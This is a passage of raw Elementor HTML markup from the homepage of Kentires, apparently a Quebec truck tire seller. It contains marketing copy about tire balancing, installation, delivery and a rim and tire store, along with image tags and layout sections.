						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-767e7fe0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="767e7fe0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47f1f58b" data-id="47f1f58b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-502d06ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="502d06ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5703f854" data-id="5703f854" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aac9c2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7aac9c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-car-wheel-light"></i>						</span>
										<span class="elementor-icon-list-text">Premium tire Bands</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c99266c" data-id="c99266c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c50abc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c50abc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-car-wheel-light"></i>						</span>
										<span class="elementor-icon-list-text">Chinese brands</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9402f51" data-id="9402f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c32cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4c32cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-car-wheel-light"></i>						</span>
										<span class="elementor-icon-list-text">Recaps available</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-73a34b6" data-id="73a34b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4981dfa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4981dfa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jki jki-car-wheel-light"></i>						</span>
										<span class="elementor-icon-list-text">Service for all budgets</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be888cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be888cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4f67ba51" data-id="4f67ba51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36c2ab6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36c2ab6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-151835c5" data-id="151835c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d432e23 elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="d432e23" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Welcome to Kentires						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-216b32c1 elementor-widget elementor-widget-jkit_heading" data-id="216b32c1" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align-center align-tablet- align-mobile- jeg_module_76_1_696f9de9260c2" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">All You Need In <span class="style-color"><span>One Place </span></span></h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-49c22225 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="49c22225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Welcome to our truck tire company, where you can find all you need in one place. We offer a wide selection of high-quality tires that are perfect for your truck. Our team is dedicated to providing you with the best service possible, and we’re committed to delivering the highest quality products. Whether you’re looking for new tires or need help with repairs, we’re here to help. Thank you for choosing our company</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-274c047b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="274c047b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f3789ec" data-id="3f3789ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd44257 elementor-view-stacked elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bd44257" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-dollar-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Affordable Price						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Affordable prices without compromising quality.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30add686 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30add686" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d87da37 elementor-widget elementor-widget-image" data-id="5d87da37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2000" height="1335" src="https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-18" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy.jpg 2000w, https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy-300x200.jpg 300w, https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy-1024x684.jpg 1024w, https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy-768x513.jpg 768w, https://kentires.com/wp-content/uploads/2023/05/garage-business-service-client-customer-person-make-a-payment-with-credit-card-or-money-to-buy-1536x1025.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5077f691" data-id="5077f691" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a4e7b1c elementor-view-stacked elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3a4e7b1c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-thumbs-up"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Good Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We’re here to help you every step of the way.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d03e98a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d03e98a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d158f56 elementor-widget elementor-widget-image" data-id="1d158f56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="533" src="https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service-1024x682.jpg" class="elementor-animation-shrink attachment-large size-large wp-image-20" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service-1024x682.jpg 1024w, https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service-300x200.jpg 300w, https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service-768x512.jpg 768w, https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service-1536x1024.jpg 1536w, https://kentires.com/wp-content/uploads/2023/05/man-in-uniform-changing-tire-of-automobile-conception-of-car-service.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-257905f5" data-id="257905f5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38f0e466 elementor-view-stacked elementor-position-inline-start elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="38f0e466" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							High Quality						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Quality is our top priority.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-389ebb70 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="389ebb70" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-59291243 elementor-widget elementor-widget-image" data-id="59291243" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2560" height="1707" src="https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-scaled.jpg" class="elementor-animation-shrink attachment-full size-full wp-image-387" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-scaled.jpg 2560w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-300x200.jpg 300w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-1024x683.jpg 1024w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-768x512.jpg 768w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-1536x1024.jpg 1536w, https://kentires.com/wp-content/uploads/2023/05/shutterstock_274058510-Copy-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d22d596 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d22d596" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a0d40c" data-id="17a0d40c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a842ffc elementor-widget elementor-widget-image" data-id="3a842ffc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="2000" height="1280" src="https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up.jpg" class="attachment-full size-full wp-image-34" alt="" srcset="https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up.jpg 2000w, https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up-300x192.jpg 300w, https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up-1024x655.jpg 1024w, https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up-768x492.jpg 768w, https://kentires.com/wp-content/uploads/2023/05/winter-tires-with-spikes-for-a-car-close-up-1536x983.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3d26fa9 elementor-widget elementor-widget-image" data-id="3d26fa9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://kentires.com/wp-content/uploads/elementor/thumbs/car-service-workers-with-new-tires-at-the-shop-q6i077dgvj1b4z5s3s6obccy2v7t99uljj4hqoa0ow.jpg" title="car-service-workers-with-new-tires-at-the-shop.jpg" alt="car-service-workers-with-new-tires-at-the-shop.jpg" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b3623d8 animated-slow elementor-widget__width-auto elementor-absolute elementor-invisible elementor-widget elementor-widget-jkit_video_button" data-id="1b3623d8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:10,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jkit_video_button.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-video-button jeg_module_76_2_696f9de9290f4"  data-autoplay="0" data-loop="0" data-controls="0" data-type="youtube" data-mute="0" data-start="0" data-end="0"><a href="https://www.youtube.com/watch?v=MLpWrANjFbI" class="jkit-video-popup-btn glow-enable" aria-label="video-button"><span class="icon-position-before"><i aria-hidden="true" class="jki jki-play-button-light"></i></span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59f1489f" data-id="59f1489f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10b334e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10b334e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4260dc89" data-id="4260dc89" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41c16911 elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="41c16911" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							About Us						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b8f3a22 elementor-widget elementor-widget-jkit_heading" data-id="4b8f3a22" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet- align-mobile- jeg_module_76_3_696f9de929d30" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">The Best Tire Solution For <span class="style-color"><span>Your Lovely truck</span></span></h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-51d2405e elementor-widget elementor-widget-text-editor" data-id="51d2405e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We offer the best tire solution for your lovely truck. Our team is dedicated to providing you with the highest quality products and services. We understand that your truck is important to you, which is why we offer a wide selection of tires that are perfect for your needs. Whether you’re looking for new tires used tires or need help with repairs.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-701b39ea elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="701b39ea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://kentires.com/about-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-122451b5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="122451b5" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b179d66" data-id="5b179d66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67d79b3f elementor-widget elementor-widget-jkit_fun_fact" data-id="67d79b3f" data-element_type="widget" data-widget_type="jkit_fun_fact.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-fun-fact align-center hover-from-left elementor-animation- jeg_module_76_4_696f9de92ce5f" ><div class=fun-fact-inner>
            <div class="content">
                <div class="number-wrapper"><span class="prefix"></span>
        <span class="number" data-value="215" data-animation-duration="3500">0</span>
        <span class="suffix"></span><sup class="super">+</sup></div>
                <span class="title">Tire Option</span>
            </div>
        </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-20c10242" data-id="20c10242" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a8c717 elementor-widget elementor-widget-jkit_fun_fact" data-id="53a8c717" data-element_type="widget" data-widget_type="jkit_fun_fact.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-fun-fact align-center hover-from-left elementor-animation- jeg_module_76_5_696f9de92d60d" ><div class=fun-fact-inner>
            <div class="content">
                <div class="number-wrapper"><span class="prefix"></span>
        <span class="number" data-value="15" data-animation-duration="3500">0</span>
        <span class="suffix"></span><sup class="super">+</sup></div>
                <span class="title">Years Of Experiences</span>
            </div>
        </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16cae1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b16cae1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-740da443" data-id="740da443" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3da8aadf animated-slow elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3da8aadf" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b808110" data-id="3b808110" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-6be49ac1 elementor-widget elementor-widget-spacer" data-id="6be49ac1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20e4d407 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="20e4d407" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_76_6_696f9de931c78" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-body">
                <h3 class="title">Tire Balancing</h3><p class="icon-box-description">On Road front steers tire balancing</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="" class="icon-box-link" aria-label="Read More">Read More<i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f0575df" data-id="7f0575df" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5e419728 elementor-widget elementor-widget-spacer" data-id="5e419728" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3483c323 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="3483c323" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_76_7_696f9de9329d8" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-body">
                <h3 class="title">Tire Installation</h3><p class="icon-box-description">Installations are done seamlessly at a moments notice</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="" class="icon-box-link" aria-label="Read More">Read More<i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a604bca" data-id="a604bca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-351512d elementor-widget elementor-widget-spacer" data-id="351512d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-727cf565 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="727cf565" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_76_8_696f9de933716" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-body">
                <h3 class="title">Tire delivery</h3><p class="icon-box-description">No matter where you are in Quebec we can come deliver</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="" class="icon-box-link" aria-label="Read More">Read More<i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19a11d79" data-id="19a11d79" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-39c22575 elementor-widget elementor-widget-spacer" data-id="39c22575" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3edd9e53 jkit-equal-height-disable elementor-widget elementor-widget-jkit_icon_box" data-id="3edd9e53" data-element_type="widget" data-widget_type="jkit_icon_box.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-icon-box icon-position- elementor-animation- jeg_module_76_9_696f9de9344eb" ><div class="jkit-icon-box-wrapper hover-from-left"><div class="icon-box icon-box-body">
                <h3 class="title">Rim and Tire store</h3><p class="icon-box-description"> We offer it all please contact for more information</p><div class="icon-box-button ">
                <div class="btn-wrapper icon-position-after">
                    <a href="" class="icon-box-link" aria-label="Read More">Read More<i aria-hidden="true" class="fas fa-arrow-right"></i></a>
                </div>
            </div>
            </div>
            
            </div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-175b1911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175b1911" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50d9aa44" data-id="50d9aa44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4297eab9 elementor-view-framed elementor-position-inline-start elementor-widget__width-auto animated-slow elementor-widget-mobile__width-auto elementor-shape-circle elementor-mobile-position-block-start elementor-invisible elementor-widget elementor-widget-icon-box" data-id="4297eab9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="jki jki-car-wheel-light"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Tire Services						</span>
					</h5>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fa6bf4a elementor-widget elementor-widget-jkit_heading" data-id="3fa6bf4a" data-element_type="widget" data-widget_type="jkit_heading.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-heading  align- align-tablet- align-mobile- jeg_module_76_10_696f9de934fce" ><div class="heading-section-title  display-inline-block"><h2 class="heading-title">GET ALL YOUR TRUCK AND TRAILER NEEDS <span class="style-color"><span>ON THE GO</span></span></h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-152698ff elementor-widget elementor-widget-text-editor" data-id="152698ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get all your truck tire needs on the go We Are Leading in Call Center Service</p>								</div>
				</div>
				<div class="elementor-element elementor-element-c037077 elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c037077" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Mobile service</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Quality tire </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tire inspection</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Tire balancing </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a10ea94 elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="3a10ea94" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="https://kentires.com/contact-us/">
						<span class="elementor-button-content-wrapper">
